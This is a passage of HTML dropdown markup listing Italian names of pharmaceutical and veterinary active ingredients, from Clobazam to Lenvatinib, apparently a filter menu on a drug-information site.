value="580">Clobazam</option><option class="level-0" value="589">Clobetasolo propionato</option><option class="level-0" value="677">Clobetasone butirrato</option><option class="level-0" value="846">Clobetasone butirrato/bekanamicina solfato</option><option class="level-0" value="847">Clobetasone butirrato/tetrizolina cloridrato</option><option class="level-0" value="769">Clofoctolo</option><option class="level-0" value="373">Clomifene citrato</option><option class="level-0" value="444">Clomipramina cloridrato</option><option class="level-0" value="549">Clonazepam</option><option class="level-0" value="930">Clonidina</option><option class="level-0" value="434">Clonidina cloridrato</option><option class="level-0" value="1679">Clopidogrel besilato</option><option class="level-0" value="1674">Clopidogrel cloridrato</option><option class="level-0" value="1271">Clopidogrel idrogenosolfato</option><option class="level-0" value="1704">Clopidogrel idrogenosolfato/acido acetilsalicilico</option><option class="level-0" value="2134">Cloprostenolo</option><option class="level-0" value="2089">Cloprostenolo sodico</option><option class="level-0" value="694">Clorambucile</option><option class="level-0" value="36">Cloramfenicolo</option><option class="level-0" value="356">Cloramfenicolo/colistimetato sodico/tetraciclina cloridrato</option><option class="level-0" value="189">Cloramfenicolo/idrocortisone</option><option class="level-0" value="426">Clorazepato dipotassico</option><option class="level-0" value="279">Clordiazepossido cloridrato</option><option class="level-0" value="98">Clorfenamina maleato</option><option class="level-0" value="1504">Clormadinone acetato/etinilestradiolo</option><option class="level-0" value="156">Clorochina difosfato</option><option class="level-0" value="152">Clorpromazina cloridrato</option><option class="level-0" value="272">Clortalidone</option><option class="level-0" value="2396">Clortetraciclina</option><option class="level-0" value="19">Clortetraciclina cloridrato</option><option class="level-0" value="2211">Clortetraciclina cloridrato/benzilpenicillina procainica</option><option class="level-0" value="2404">Closantel sodio/mebendazolo</option><option class="level-0" value="440">Clotiapina</option><option class="level-0" value="729">Clotiazepam</option><option class="level-0" value="1578">Clotrimazolo</option><option class="level-0" value="465">Clotrimazolo/desametasone</option><option class="level-0" value="2424">Clotrimazolo/gentamicina solfato/betametasone valerato</option><option class="level-0" value="2243">Cloxacillina benzatinica</option><option class="level-0" value="2677">Cloxacillina sodica</option><option class="level-0" value="1489">Clozapina</option><option class="level-0" value="404">Cobamamide</option><option class="level-0" value="220">Cocarbossilasi/monofosforiboflavina/codecarbossilasi/nicotinamide</option><option class="level-0" value="341">Cocarbossilasi/piridossina cloridrato/idroxocobalamina acetato</option><option class="level-0" value="198">Cocarbossilasi/piridossina/cianocobalamina</option><option class="level-0" value="113">Codeina bromidrato/ederagenina</option><option class="level-0" value="180">Colchicina</option><option class="level-0" value="1488">Colecalciferolo</option><option class="level-0" value="533">Colestiramina cloridrato</option><option class="level-0" value="790">Colina alfoscerato</option><option class="level-0" value="201">Colistimetato sodico</option><option class="level-0" value="2267">Colistina solfato</option><option class="level-0" value="620">Collagenasi/cloramfenicolo</option><option class="level-0" value="689">Complesso protrombinico antiemofilico umano attivato</option><option class="level-0" value="2345">Complesso vitaminico</option><option class="level-0" value="2124">Complesso vitaminico/aminoacidi/sali minerali</option><option class="level-0" value="2255">Complesso vitaminico/glucosio (destrosio) anidro/sodio cloruro/potassio cloruro/calcio cloruro/magnesio cloruro/colina cloruro</option><option class="level-0" value="2260">Complesso vitaminico/sorbitolo/glucosio</option><option class="level-0" value="871">Condroitin sodio solfato</option><option class="level-0" value="1761">Conestat alfa</option><option class="level-0" value="1717">Corifollitropina alfa</option><option class="level-0" value="1366">Coriogonadotropina alfa</option><option class="level-0" value="71">Cortisone acetato</option><option class="level-0" value="1826">Crizotinib</option><option class="level-0" value="2277">Cronolone</option><option class="level-0" value="1599">Dabigatran etexilato mesilato</option><option class="level-0" value="707">Danazolo</option><option class="level-0" value="2333">Danofloxacina mesilato</option><option class="level-0" value="1825">Dapagliflozin propanediolo monoidrato</option><option class="level-0" value="1884">Dapagliflozin propanediolo monoidrato/metformina cloridrato</option><option class="level-0" value="807">Dapiprazolo cloridrato</option><option class="level-0" value="1645">Dapoxetina cloridrato</option><option class="level-0" value="1420">Darbepoetina alfa</option><option class="level-0" value="1980">Darunavir</option><option class="level-0" value="1951">Darunavir etanolato/cobicistat</option><option class="level-0" value="1904">Dasatinib monoidrato</option><option class="level-0" value="2384">Decochinato</option><option class="level-0" value="1544">Deferasirox</option><option class="level-0" value="1314">Deferiprone</option><option class="level-0" value="1896">Deferoxamina mesilato</option><option class="level-0" value="754">Deflazacort</option><option class="level-0" value="1668">Degarelix acetato</option><option class="level-0" value="1369">Delapril cloridrato/manidipina cloridrato</option><option class="level-0" value="1041">Delapril/indapamide</option><option class="level-0" value="584">Delorazepam</option><option class="level-0" value="2440">Deltametrina</option><option class="level-0" value="2165">Dembrexina cloridrato monoidrato</option><option class="level-0" value="2698">Denaverina cloridrato</option><option class="level-0" value="1723">Denosumab</option><option class="level-0" value="1768">Dequalinio cloruro</option><option class="level-0" value="234">Desametasone</option><option class="level-0" value="2042">Desametasone 21-fosfato disodico</option><option class="level-0" value="2274">Desametasone 21-fosfato disodico/desametasone fenpropionato</option><option class="level-0" value="1472">Desametasone fosfato disodico/netilmicina solfato</option><option class="level-0" value="236">Desametasone fosfato sodico</option><option class="level-0" value="480">Desametasone valerato</option><option class="level-0" value="290">Desametasone/cloramfenicolo</option><option class="level-0" value="250">Desametasone/clorfenamina maleato</option><option class="level-0" value="314">Desametasone/neomicina</option><option class="level-0" value="2166">Desametasone/prednisolone</option><option class="level-0" value="259">Desametasone/tetrizolina cloridrato</option><option class="level-0" value="1368">Desloratadina</option><option class="level-0" value="1967">Desloratadina/pseudoefedrina solfato</option><option class="level-0" value="2532">Deslorelina acetato</option><option class="level-0" value="618">Desmopressina acetato</option><option class="level-0" value="616">Desmopressina acetato idrato</option><option class="level-0" value="1269">Desogestrel</option><option class="level-0" value="725">Desogestrel/etinilestradiolo</option><option class="level-0" value="600">Desonide 21-fosfato disodico</option><option class="level-0" value="2694">Desossicortone pivalato</option><option class="level-0" value="517">Desossimetasone</option><option class="level-0" value="1090">Destrometorfano bromidrato</option><option class="level-0" value="2067">Detomidina cloridrato</option><option class="level-0" value="2098">Dexcloprostenolo</option><option class="level-0" value="1331">Dexibuprofene</option><option class="level-0" value="1816">Dexketoprofene sale di trometamolo</option><option class="level-0" value="2460">Dexmedetomidina cloridrato</option><option class="level-0" value="9">Dexpantenolo</option><option class="level-0" value="752">Diacereina</option><option class="level-0" value="2298">Diaveridina/sulfachinossalina/sulfadimetoxina</option><option class="level-0" value="333">Diazepam</option><option class="level-0" value="410">Diazepam/isopropamide ioduro</option><option class="level-0" value="2458">Diazinone</option><option class="level-0" value="537">Diazossido</option><option class="level-0" value="2428">Diclazuril</option><option class="level-0" value="1457">Diclofenac idrossietilpirrolidina (diclofenac epolamina)</option><option class="level-0" value="1039">Diclofenac potassico</option><option class="level-0" value="554">Diclofenac sodico</option><option class="level-0" value="1070">Diclofenac sodico/misoprostolo</option><option class="level-0" value="336">Didrogesterone</option><option class="level-0" value="1771">Dienogest</option><option class="level-0" value="1747">Dienogest/etinilestradiolo</option><option class="level-0" value="2164">Dietanolamina fusidato/framicetina/nistatina/prednisolone</option><option class="level-0" value="592">Diflucortolone valerato</option><option class="level-0" value="661">Diflucortolone valerato/clorchinaldolo</option><option class="level-0" value="283">Diflucortolone valerato/josamicina propionato</option><option class="level-0" value="231">Digossina</option><option class="level-0" value="91">Diidrochinidina cloridrato</option><option class="level-0" value="252">Diidrocodeina rodanato</option><option class="level-0" value="153">Diidrocodeina/acido benzoico</option><option class="level-0" value="55">Diidroergotamina mesilato</option><option class="level-0" value="92">Diidrotachisterolo</option><option class="level-0" value="727">Diltiazem cloridrato</option><option class="level-0" value="1327">Dimetildidecilammonio cloruro</option><option class="level-0" value="1885">Dimetilfumarato</option><option class="level-0" value="2548">Dimetridazolo</option><option class="level-0" value="2324">Dinoprost</option><option class="level-0" value="2103">Dinoprost sale di trometamolo</option><option class="level-0" value="1032">Diosmectite</option><option class="level-0" value="777">Diosmina</option><option class="level-0" value="1559">Diosmina/esperidina</option><option class="level-0" value="261">Dipiridamolo</option><option class="level-0" value="52">Diprofillina</option><option class="level-0" value="2354">Disodio fosfato diidrato/potassio fosfato monobasico/acqua per iniezioni</option><option class="level-0" value="452">Disopiramide</option><option class="level-0" value="914">Disopiramide fosfato</option><option class="level-0" value="60">Disulfiram</option><option class="level-0" value="1881">Dolutegravir sodio</option><option class="level-0" value="1938">Dolutegravir sodio/abacavir solfato/lamivudina</option><option class="level-0" value="657">Domperidone</option><option class="level-0" value="1362">Domperidone maleato</option><option class="level-0" value="1217">Donepezil cloridrato</option><option class="level-0" value="1614">Donepezil cloridrato monoidrato</option><option class="level-0" value="1108">Dopamina cloridrato</option><option class="level-0" value="2143">Doramectina</option><option class="level-0" value="1182">Dorzolamide cloridrato</option><option class="level-0" value="1287">Dorzolamide cloridrato/timololo maleato</option><option class="level-0" value="718">Dosulepina cloridrato</option><option class="level-0" value="874">Doxazosina mesilato</option><option class="level-0" value="2778">Doxiciclina</option><option class="level-0" value="2093">Doxiciclina cloridrato</option><option class="level-0" value="442">Doxiciclina iclato</option><option class="level-0" value="2682">Doxiciclina iclato/bromexina cloridrato</option><option class="level-0" value="2581">Doxiciclina iclato/tiamulina idrogeno fumarato</option><option class="level-0" value="1654">Doxiciclina monoidrato</option><option class="level-0" value="756">Doxofillina</option><option class="level-0" value="1692">Dronedarone cloridrato</option><option class="level-0" value="1356">Drospirenone/etinilestradiolo</option><option class="level-0" value="1531">Drospirenone/etinilestradiolo clatrato di betadestrina</option><option class="level-0" value="1954">Dulaglutide</option><option class="level-0" value="1483">Duloxetina cloridrato</option><option class="level-0" value="1442">Dutasteride</option><option class="level-0" value="1713">Dutasteride/tamsulosina cloridrato</option><option class="level-0" value="1072">Ebastina</option><option class="level-0" value="631">Econazolo nitrato</option><option class="level-0" value="709">Econazolo nitrato/triamcinolone acetonide</option><option class="level-0" value="1985">Edoxaban tosilato</option><option class="level-0" value="1913">Efavirenz</option><option class="level-0" value="1109">Efedrina cloridrato</option><option class="level-0" value="1363">Eflornitina cloridrato</option><option class="level-0" value="1374">Eletriptan bromidrato</option><option class="level-0" value="2192">Embutramide/mebezonio ioduro/tetracaina cloridrato</option><option class="level-0" value="1920">Empagliflozin</option><option class="level-0" value="1981">Empagliflozin/metformina cloridrato</option><option class="level-0" value="1908">Emtricitabina/rilpivirina cloridrato/tenofovir disoproxil fumarato</option><option class="level-0" value="1976">Emtricitabina/tenofovir disoproxil succinato</option><option class="level-0" value="767">Enalapril maleato</option><option class="level-0" value="901">Enalapril maleato/idroclorotiazide</option><option class="level-0" value="1601">Enalapril maleato/lercanidipina cloridrato</option><option class="level-0" value="2772">Enflicoxib</option><option class="level-0" value="890">Enoxaparina sodica</option><option class="level-0" value="2094">Enrofloxacina</option><option class="level-0" value="2529">Enrofloxacina/sulfodiazina argentica</option><option class="level-0" value="1285">Entacapone</option><option class="level-0" value="1532">Entecavir monoidrato</option><option class="level-0" value="1846">Enzalutamide</option><option class="level-0" value="935">Eparan solfato</option><option class="level-0" value="489">Eparina calcica</option><option class="level-0" value="100">Eparina sodica</option><option class="level-0" value="1016">Eperisone cloridrato</option><option class="level-0" value="1537">Eplerenone</option><option class="level-0" value="897">Epoetina alfa</option><option class="level-0" value="1303">Epoetina beta</option><option class="level-0" value="1682">Epoetina teta</option><option class="level-0" value="1598">Epoetina zeta</option><option class="level-0" value="2638">Eprinomectina</option><option class="level-0" value="2768">Eprinomectina/esafoxolaner/praziquantel</option><option class="level-0" value="1226">Eprosartan mesilato</option><option class="level-0" value="1498">Eprosartan mesilato/idroclorotiazide</option><option class="level-0" value="818">Erdosteina</option><option class="level-0" value="164">Ergotamina/caffeina</option><option class="level-0" value="214">Ergotamina/caffeina/aminofenazone</option><option class="level-0" value="1062">Eritromicina</option><option class="level-0" value="325">Eritromicina stearato</option><option class="level-0" value="2435">Eritromicina tiocianato</option><option class="level-0" value="1023">Eritromicina/zinco acetato diidrato</option><option class="level-0" value="371">Escina</option><option class="level-0" value="1168">Escina sodica</option><option class="level-0" value="1432">Escitalopram ossalato</option><option class="level-0" value="1714">Eslicarbazepina acetato</option><option class="level-0" value="1748">Esomeprazolo magnesio</option><option class="level-0" value="1720">Esomeprazolo magnesio diidrato</option><option class="level-0" value="1350">Esomeprazolo magnesio triidrato</option><option class="level-0" value="711">Estazolam</option><option class="level-0" value="1036">Estradiolo</option><option class="level-0" value="1463">Estradiolo emiidrato/drospirenone</option><option class="level-0" value="1376">Estradiolo emiidrato/levonorgestrel</option><option class="level-0" value="413">Estradiolo valerato</option><option class="level-0" value="986">Estradiolo valerato/ciproterone acetato</option><option class="level-0" value="1623">Estradiolo valerato/dienogest</option><option class="level-0" value="1028">Estradiolo valerato/medrossiprogesterone acetato</option><option class="level-0" value="1242">Estradiolo/didrogesterone</option><option class="level-0" value="1475">Estradiolo/levonorgestrel</option><option class="level-0" value="1461">Estradiolo/nomegestrolo acetato</option><option class="level-0" value="1268">Estradiolo/noretisterone acetato</option><option class="level-0" value="662">Estramustina fosfato sodico</option><option class="level-0" value="782">Estriolo</option><option class="level-0" value="1955">Estrogeni coniugati/bazedoxifene acetato</option><option class="level-0" value="377">Etambutolo cloridrato</option><option class="level-0" value="2707">Etamsilato</option><option class="level-0" value="105">Etilefrina cloridrato</option><option class="level-0" value="177">Etinilestradiolo</option><option class="level-0" value="1418">Etinilestradiolo/norelgestromina</option><option class="level-0" value="763">Etizolam</option><option class="level-0" value="1295">Etonogestrel</option><option class="level-0" value="1400">Etonogestrel/etinilestradiolo</option><option class="level-0" value="680">Etoposide</option><option class="level-0" value="1435">Etoricoxib</option><option class="level-0" value="303">Etosuccimide</option><option class="level-0" value="1467">Everolimus</option><option class="level-0" value="1986">Evolocumab</option><option class="level-0" value="1322">Exemestane</option><option class="level-0" value="1551">Exenatide</option><option class="level-0" value="1452">Ezetimibe</option><option class="level-0" value="1886">Ezetimibe/atorvastatina calcio triidrato</option><option class="level-0" value="1492">Ezetimibe/simvastatina</option><option class="level-0" value="1063">Famciclovir</option><option class="level-0" value="1304">Famotidina</option><option class="level-0" value="1764">Fampridina</option><option class="level-0" value="781">Fattore ix di coagulazione del sangue umano</option><option class="level-0" value="691">Fattore vii di coagulazione del sangue umano</option><option class="level-0" value="565">Fattore viii di coagulazione del sangue umano</option><option class="level-0" value="1605">Fattore viii di coagulazione del sangue umano da frazionamento del plasma</option><option class="level-0" value="848">Fattore viii umano di coagulazione/fattore di von willebrand</option><option class="level-0" value="2139">Febantel</option><option class="level-0" value="2597">Febantel/pirantel embonato/praziquantel</option><option class="level-0" value="1685">Febuxostat</option><option class="level-0" value="1159">Felbamato</option><option class="level-0" value="928">Felodipina</option><option class="level-0" value="1264">Felodipina/ramipril</option><option class="level-0" value="2193">Fenbendazolo</option><option class="level-0" value="2091">Fenilbutazone</option><option class="level-0" value="2090">Fenilbutazone sodico</option><option class="level-0" value="2203">Fenilbutazone/sodio salicilato</option><option class="level-0" value="2489">Fenilpropanolamina cloridrato</option><option class="level-0" value="23">Fenitoina sodica</option><option class="level-0" value="30">Fenitoina/metilfenobarbital</option><option class="level-0" value="33">Fenobarbital</option><option class="level-0" value="31">Fenobarbital sodico</option><option class="level-0" value="642">Fenofibrato</option><option class="level-0" value="1857">Fenofibrato/simvastatina</option><option class="level-0" value="2441">Fenolsolfonftaleina</option><option class="level-0" value="2442">Fenossimetilpenicillina potassica</option><option class="level-0" value="581">Fenoterolo bromidrato</option><option class="level-0" value="724">Fenoterolo/ipratropio bromuro</option><option class="level-0" value="2454">Fenotrina/piperonil butossido</option><option class="level-0" value="1066">Fentanil</option><option class="level-0" value="1378">Fentanil citrato</option><option class="level-0" value="795">Ferriprotinato</option><option class="level-0" value="789">Ferriprotinato/calcio folinato</option><option class="level-0" value="794">Ferriprotinato/calcio folinato idrato</option><option class="level-0" value="2327">Ferro</option><option class="level-0" value="429">Ferro (iii)</option><option class="level-0" value="269">Ferro (iii) polimaltosato</option><option class="level-0" value="2233">Ferro destrano</option><option class="level-0" value="2306">Ferro destrano glucoeptonato</option><option class="level-0" value="2208">Ferro destrano/cianocobalamina</option><option class="level-0" value="2151">Ferro destrano/piridossina cloridrato/rame cloruro/cianocobalamina/cobalto cloruro</option><option class="level-0" value="1496">Ferroso glicina solfato</option><option class="level-0" value="257">Ferroso gluconato</option><option class="level-0" value="454">Ferroso solfato</option><option class="level-0" value="499">Ferroso solfato/acido ascorbico</option><option class="level-0" value="710">Ferroso solfato/acido ascorbico/acido folico</option><option class="level-0" value="1612">Fesoterodina fumarato</option><option class="level-0" value="1223">Fexofenadina cloridrato</option><option class="level-0" value="1724">Fibrinogeno umano liofilizzato</option><option class="level-0" value="969">Filgrastim</option><option class="level-0" value="1003">Finasteride</option><option class="level-0" value="2731">Fipronil/metoprene</option><option class="level-0" value="2658">Fipronil/metoprene/eprinomectina/praziquantel</option><option class="level-0" value="2788">Fipronil/permetrina</option><option class="level-0" value="2498">Firocoxib</option><option class="level-0" value="167">Fitomenadione</option><option class="level-0" value="244">Flavoxato cloridrato</option><option class="level-0" value="464">Flavoxato/propifenazone</option><option class="level-0" value="775">Flecainide acetato</option><option class="level-0" value="2225">Florfenicolo</option><option class="level-0" value="2536">Florfenicolo/flunixin meglumina</option><option class="level-0" value="2713">Florfenicolo/meloxicam</option><option class="level-0" value="381">Floroglucinolo</option><option class="level-0" value="380">Floroglucinolo/meglucinolo</option><option class="level-0" value="2463">Flubendazolo</option><option class="level-0" value="1236">Flucloxacillina sodica</option><option class="level-0" value="920">Fluconazolo</option><option class="level-0" value="1084">Fludarabina fosfato</option><option class="level-0" value="868">Flumazenil</option><option class="level-0" value="2100">Flumequina</option><option class="level-0" value="469">Flumetasone/acido salicilico</option><option class="level-0" value="359">Flumetasone/cliochinolo</option><option class="level-0" value="2438">Flumetrina</option><option class="level-0" value="665">Flunarizina dicloridrato</option><option class="level-0" value="701">Flunisolide</option><option class="level-0" value="685">Flunisolide emiidrato</option><option class="level-0" value="567">Flunitrazepam</option><option class="level-0" value="2065">Flunixina sale di meglumina</option><option class="level-0" value="450">Fluocinolone acetonide</option><option class="level-0" value="327">Fluocinolone acetonide/eritromicina</option><option class="level-0" value="453">Fluocinolone acetonide/lidocaina</option><option class="level-0" value="542">Fluocinolone acetonide/meclociclina solfosalicilato</option><option class="level-0" value="340">Fluocinolone acetonide/neomicina</option><option class="level-0" value="451">Fluocinolone acetonide/neomicina solfato</option><option class="level-0" value="483">Fluocinonide</option><option class="level-0" value="390">Fluocortolone pivalato/fluocortolone caproato</option><option class="level-0" value="568">Fluorometolone</option><option class="level-0" value="1065">Fluorometolone acetato</option><option class="level-0" value="796">Fluoxetina cloridrato</option><option class="level-0" value="2661">Fluralaner</option><option class="level-0" value="2724">Fluralaner/moxidectina</option><option class="level-0" value="506">Flurazepam monocloridrato</option><option class="level-0" value="656">Flurbiprofene</option><option class="level-0" value="917">Flurbiprofene sodico diidrato</option><option class="level-0" value="1252">Flutamide</option><option class="level-0" value="1595">Fluticasone furoato</option><option class="level-0" value="1876">Fluticasone furoato/vilanterolo trifenatato</option><option class="level-0" value="961">Fluticasone propionato</option><option class="level-0" value="1811">Fluticasone propionato/formoterolo fumarato diidrato</option><option class="level-0" value="1195">Flutrimazolo</option><option class="level-0" value="1061">Fluvastatina sodica</option><option class="level-0" value="809">Fluvoxamina maleato</option><option class="level-0" value="1196">Follitropina alfa da dna ricombinante</option><option class="level-0" value="1580">Follitropina alfa/lutropina alfa</option><option class="level-0" value="1082">Follitropina beta</option><option class="level-0" value="1402">Fondaparinux sodico</option><option class="level-0" value="2086">Formosulfatiazolo</option><option class="level-0" value="962">Formoterolo fumarato</option><option class="level-0" value="1224">Formoterolo fumarato diidrato</option><option class="level-0" value="328">Fosfatidi cerebrali/cianocobalamina</option><option class="level-0" value="428">Fosfolipidi ipotalamici</option><option class="level-0" value="765">Fosfomicina sale di trometamolo</option><option class="level-0" value="965">Fosinopril sodico</option><option class="level-0" value="1047">Fosinopril sodico/idroclorotiazide</option><option class="level-0" value="2448">Foxim</option><option class="level-0" value="1414">Frovatriptan succinato monoidrato</option><option class="level-0" value="2773">Frunevetmab</option><option class="level-0" value="2135">Fruttosio</option><option class="level-0" value="1944">Fulvestrant</option><option class="level-0" value="349">Furosemide</option><option class="level-0" value="2048">Furosemide sale di diolamina</option><option class="level-0" value="602">Furosemide/spironolattone</option><option class="level-0" value="423">Furosemide/triamterene</option><option class="level-0" value="1025">Gabapentin</option><option class="level-0" value="1330">Galantamina bromidrato</option><option class="level-0" value="821">Galatturoglicano solfato</option><option class="level-0" value="2565">Gamitromicina</option><option class="level-0" value="1527">Ganciclovir</option><option class="level-0" value="1336">Ganirelix</option><option class="level-0" value="1840">Ganirelix acetato</option><option class="level-0" value="749">Gemfibrozil</option><option class="level-0" value="388">Gentamicina solfato</option><option class="level-0" value="448">Gentamicina solfato/betametasone valerato</option><option class="level-0" value="2322">Gentamicina solfato/econazolo nitrato/tetracaina cloridrato/flumetasone pivalato</option><option class="level-0" value="819">Gestodene/etinilestradiolo</option><option class="level-0" value="1383">Glatiramer acetato</option><option class="level-0" value="2649">Gleptoferrone</option><option class="level-0" value="443">Glibenclamide</option><option class="level-0" value="989">Glicerofosforiletanolamina monoidrata</option><option class="level-0" value="1096">Glicerolo</option><option class="level-0" value="1119">Glicerolo/sodio cloruro</option><option class="level-0" value="575">Gliclazide</option><option class="level-0" value="1812">Glicopirronio bromuro</option><option class="level-0" value="1186">Glimepiride</option><option class="level-0" value="474">Glipizide</option><option class="level-0" value="633">Gliquidone</option><option class="level-0" value="944">Glucagone</option><option class="level-0" value="802">Glucosamina solfato sodio clorurato</option><option class="level-0" value="1123">Glucosio (destrosio) anidro/sodio cloruro</option><option class="level-0" value="2209">Glucosio (destrosio) anidro/sodio cloruro/potassio cloruro/magnesio cloruro/complesso vitaminico</option><option class="level-0" value="1126">Glucosio (destrosio) monoidrato</option><option class="level-0" value="2147">Glucosio (destrosio) monoidrato/acetilmetionina</option><option class="level-0" value="1937">Glucosio (destrosio) monoidrato/poliaminoacidi/olio di soia/trigliceridi a media catena</option><option class="level-0" value="1936">Glucosio (destrosio) monoidrato/poliaminoacidi/sali minerali/olio di soia/trigliceridi a media catena/sodio idrossido</option><option class="level-0" value="1732">Glucosio (destrosio) monoidrato/trigliceridi a catena media/olio di soia/acidi grassi omega-3/poliaminoacidi/elettroliti</option><option class="level-0" value="2457">Glucosio/triptosio/rosso fenolo/soluzione tampone fosfato</option><option class="level-0" value="813">Glutatione sodico</option><option class="level-0" value="1686">Golimumab</option><option class="level-0" value="844">Gonadorelina</option><option class="level-0" value="887">Gonadorelina acetato</option><option class="level-0" value="48">Gonadotropina corionica</option><option class="level-0" value="2196">Gonadotropina corionica per uso veterinario</option><option class="level-0" value="2275">Gonadotropina corionica per uso veterinario/gonadotropina serica per uso veterinario</option><option class="level-0" value="2110">Gonadotropina sierica per uso veterinario</option><option class="level-0" value="841">Goserelin acetato</option><option class="level-0" value="1856">Granisetrone</option><option class="level-0" value="990">Granisetrone cloridrato</option><option class="level-0" value="2725">Grapiprant</option><option class="level-0" value="248">Griseofulvina</option><option class="level-0" value="2294">Guaifenesina</option><option class="level-0" value="2790">Herpesvirus bovino tipo 1 inattivato</option><option class="level-0" value="1199">Ibopamina cloridrato</option><option class="level-0" value="1946">Ibrutinib</option><option class="level-0" value="494">Ibuprofene</option><option class="level-0" value="884">Ibuprofene sale di arginina</option><option class="level-0" value="679">Ibuprofene sale di lisina</option><option class="level-0" value="1737">Ibuprofene sodico diidrato</option><option class="level-0" value="1808">Ibuprofene/codeina fosfato emidrato</option><option class="level-0" value="950">Idebenone</option><option class="level-0" value="1940">Idelalisib</option><option class="level-0" value="238">Idroclorotiazide</option><option class="level-0" value="1823">Idrocortisone</option><option class="level-0" value="2550">Idrocortisone aceponato</option><option class="level-0" value="2576">Idrocortisone aceponato/miconazolo nitrato/gentamicina solfato</option><option class="level-0" value="566">Idrocortisone butirrato</option><option class="level-0" value="227">Idrocortisone emisuccinato sodico</option><option class="level-0" value="1607">Idrocortisone sodio fosfato</option><option class="level-0" value="267">Idrocortisone/polimixina b/neomicina/lidocaina</option><option class="level-0" value="1543">Idromorfone cloridrato</option><option class="level-0" value="224">Idrossiclorochina (idroxiclorochina) solfato</option><option class="level-0" value="86">Idrossiprogesterone caproato</option><option class="level-0" value="436">Idroxicarbamide</option><option class="level-0" value="196">Idroxizina dicloridrato</option><option class="level-0" value="253">Idroxocobalamina</option><option class="level-0" value="1453">Iloprost sale di trometamolo</option><option class="level-0" value="1831">Imatinib mesilato</option><option class="level-0" value="2642">Imepitoina</option><option class="level-0" value="2475">Imidacloprid/moxidectin</option><option class="level-0" value="2481">Imidapril cloridrato</option><option class="level-0" value="2289">Imidocarb dipropionato</option><option class="level-0" value="1298">Imiquimod</option><option class="level-0" value="2422">Immunoglobulina g contro l&#8217;adesina escherichia coli f5 (k99)</option><option class="level-0" value="607">Immunoglobulina umana antiepatite b</option><option class="level-0" value="479">Immunoglobulina umana antitetanica</option><option class="level-0" value="1740">Immunoglobulina umana normale</option><option class="level-0" value="482">Immunoglobulina umana rh0</option><option class="level-0" value="2582">Immunoglobuline g (igg)/proteine</option><option class="level-0" value="1698">Indacaterolo maleato</option><option class="level-0" value="1866">Indacaterolo maleato/glicopirronio bromuro</option><option class="level-0" value="628">Indapamide</option><option class="level-0" value="682">Indapamide emidrato</option><option class="level-0" value="738">Indobufene</option><option class="level-0" value="362">Indometacina</option><option class="level-0" value="484">Indometacina sale di meglumina</option><option class="level-0" value="441">Indometacina/caffeina/proclorperazina</option><option class="level-0" value="2614">Indoxacarb</option><option class="level-0" value="1911">Infliximab</option><option class="level-0" value="1311">Insulina aspart</option><option class="level-0" value="1394">Insulina aspart solubile/insulina aspart protamino cristallizzata</option><option class="level-0" value="1835">Insulina degludec</option><option class="level-0" value="1939">Insulina degludec/liraglutide</option><option class="level-0" value="1501">Insulina detemir</option><option class="level-0" value="1425">Insulina glargine</option><option class="level-0" value="1493">Insulina glulisina</option><option class="level-0" value="1239">Insulina lispro da dna ricombinante</option><option class="level-0" value="1240">Insulina lispro da dna ricombinante/insulina lispro protamina</option><option class="level-0" value="770">Insulina umana da dna ricombinante</option><option class="level-0" value="773">Insulina umana da dna ricombinante/insulina umana isofano da dna ricombinante</option><option class="level-0" value="772">Insulina umana isofano da dna ricombinante</option><option class="level-0" value="2082">Insulina zinco sospensione composta</option><option class="level-0" value="1902">Interferone alfa 2a pegilato</option><option class="level-0" value="1220">Interferone beta 1a</option><option class="level-0" value="1927">Interferone beta 1a pegilato</option><option class="level-0" value="1188">Interferone beta 1b</option><option class="level-0" value="2474">Interferone ricombinante omega di origine felina</option><option class="level-0" value="1098">Iodio/potassio ioduro</option><option class="level-0" value="1329">Iodopovidone</option><option class="level-0" value="1249">Iperico estratto secco</option><option class="level-0" value="639">Ipratropio bromuro</option><option class="level-0" value="1680">Ipratropio bromuro monoidrato</option><option class="level-0" value="1218">Irbesartan</option><option class="level-0" value="1782">Irbesartan cloridrato</option><option class="level-0" value="1780">Irbesartan cloridrato/idroclorotiazide</option><option class="level-0" value="1278">Irbesartan/idroclorotiazide</option><option class="level-0" value="743">Isoconazolo nitrato</option><option class="level-0" value="746">Isoconazolo/diflucortolone</option><option class="level-0" value="2451">Isoflurano</option><option class="level-0" value="103">Isoniazide</option><option class="level-0" value="893">Isoniazide/pirazinamide/rifampicina</option><option class="level-0" value="1124">Isoprenalina cloridrato</option><option class="level-0" value="293">Isosorbide dinitrato</option><option class="level-0" value="717">Isosorbide mononitrato</option><option class="level-0" value="1370">Isotretinoina</option><option class="level-0" value="964">Isradipina</option><option class="level-0" value="972">Itraconazolo</option><option class="level-0" value="1517">Ivabradina cloridrato</option><option class="level-0" value="1924">Ivacaftor</option><option class="level-0" value="1921">Ivermectina</option><option class="level-0" value="2126">Ivermectina/clorsulon</option><option class="level-0" value="1991">Ivermectina/pirantel pamoato</option><option class="level-0" value="2478">Ivermectina/praziquantel</option><option class="level-0" value="2598">Ivermectina/praziquantel/pirantel embonato</option><option class="level-0" value="411">Kalnacitrato</option><option class="level-0" value="2296">Kanamicina solfato</option><option class="level-0" value="2319">Kanamicina solfato acido/acetilcisteina</option><option class="level-0" value="2321">Kanamicina solfato acido/isopropamide ioduro</option><option class="level-0" value="2320">Ketamina cloridrato</option><option class="level-0" value="833">Ketazolam</option><option class="level-0" value="1952">Ketoconazolo</option><option class="level-0" value="555">Ketoprofene</option><option class="level-0" value="626">Ketoprofene sale di lisina</option><option class="level-0" value="573">Ketoprofene sodico</option><option class="level-0" value="919">Ketorolac sale di trometamolo</option><option class="level-0" value="673">Ketotifene fumarato acido</option><option class="level-0" value="583">Labetalolo cloridrato</option><option class="level-0" value="973">Lacidipina</option><option class="level-0" value="1628">Lacosamide</option><option class="level-0" value="1257">Lactobacillus acidophilus vivo liofilizzato/estriolo</option><option class="level-0" value="1312">Lamivudina</option><option class="level-0" value="1769">Lamivudina/zidovudina</option><option class="level-0" value="1898">Lamotrigina</option><option class="level-0" value="1074">Lanreotide acetato</option><option class="level-0" value="1015">Lansoprazolo</option><option class="level-0" value="1520">Lantanio carbonato idrato</option><option class="level-0" value="1213">Latanoprost</option><option class="level-0" value="1379">Latanoprost/timololo maleato</option><option class="level-0" value="1086">Lattitolo monoidrato</option><option class="level-0" value="503">Lattulosio</option><option class="level-0" value="462">Lauromacrogol 400 (polidocanolo)</option><option class="level-0" value="2034">Lecirelina acetato</option><option class="level-0" value="1947">Ledipasvir/sofosbuvir</option><option class="level-0" value="1326">Leflunomide</option><option class="level-0" value="1905">Lenalidomide</option><option class="level-0" value="1053">Lenograstim</option><option class="level-0" value="1978">Lenvatinib mesilato</option><option class="level-0" 